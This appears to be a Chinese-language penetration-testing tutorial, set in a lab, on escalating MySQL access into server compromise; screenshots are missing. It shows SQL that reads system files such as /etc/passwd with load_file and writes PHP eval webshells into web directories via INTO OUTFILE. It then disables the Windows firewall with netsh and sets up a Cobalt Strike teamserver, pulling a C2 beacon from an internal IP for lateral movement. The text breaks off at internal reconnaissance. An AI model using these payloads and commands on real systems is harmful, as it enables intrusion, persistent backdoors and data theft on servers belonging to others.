

一些mysql提权可能会用的操作

查看当前mysql路径

SHOW VARIABLES LIKE '%datadir%';

C:\phpstudy_pro\Extensions\MySQL5.7.26\



查看用户权限

select * from mysql.user;



show global variables like "%secure%"; //查询secure_file_priv配置

SHOW VARIABLES LIKE '%datadir%';

secure_file_prive=null //不允许导入导出数据到目录

secure_file_priv=c:\DY19sec //允许导入导出数据到指定目录

secure_file_priv="" //允许导入导出数据到任意目录

secure_file_priv="/" //允许导入导出数据到任意目录读取文件

SELECT load_file('/etc/passwd'); 读取系统文件。

查看当前用户有没有写入权限

SHOW VARIABLES LIKE 'secure_file_priv';

检查写入权限 若值为空,可写入任意目录;若为 /tmp/,仅限该目录





创建数据库和表写入webshell

条件

Root数据库用户(root权限);

网站绝对路径(确定有写入权限);

secure_file_priv没有具体值。

建库





建表

建字段

植入webshell

<?php eval($_POST[DY19sec]); ?>'



执行SQL查询,将该表中的内容导出到指定文件

select * from test_table into outfile "/phpstudy_pro/www/create_shell.php";

如上操作,SQL语句玩法

CREATE TABLE test( id text(500) not null);

INSERT INTO test (id) VALUES('<?php @eval($_POST[cmd]);?>');

SELECT id FROM test INTO OUTFILE 'C:/phpstudy/WWW/1.php';

DROP TABLE IF EXISTS test;into outfile写马

1.对web目录需要有写权限能够使用单引号

2.secure_file_priv 不为null 具体描述在下边。

3.要知道网站的绝对路径,写入马才能连接。

利用方法

先根据各种信息收集 判断或猜测出网站的绝对路径

比如 如果是 phpstudy启动的 根据 mysql 安装路径 就可以猜出网站的位置

如果是 linux 一般位于 /var/www/html

select @@basedir; 查找mysql安装路径

show global variables like '%secure_file_priv%';

select '<?php @eval($_POST[a]);?>'INTO OUTFILE '/var/www/html/shell.php'查看当前系统用户权限



现在有了webshell可以进行下一步操作,查看当前系统用户权限

内网渗透



关闭目标靶机防火墙

先给靶机的防火墙关了

netsh advfirewall show allprofile state 查看防火墙状态

netsh advfirewall set allprofiles state off 关闭防火墙







Cobalt Strike 4.7 上线打法

首先在kali上给teamserver和TeamServerImage执行权限

启动Cobalt Strike 4.7 服务端

./teamserver kali-ip 123456

然后再物理机上启动Cobalt Strike 4.7客户端

填上kali-IP 密码是123456



然后直接运行尝试访问http://192.168.15.129/a

然后通过蚁剑连接的后门上传,到终端运行c2后门即可



尝试在物理机上上线,没有问题

提权操作

如果不是system用户,这里可以提升权限

内网信息收集

shell ipconfig //查看网络

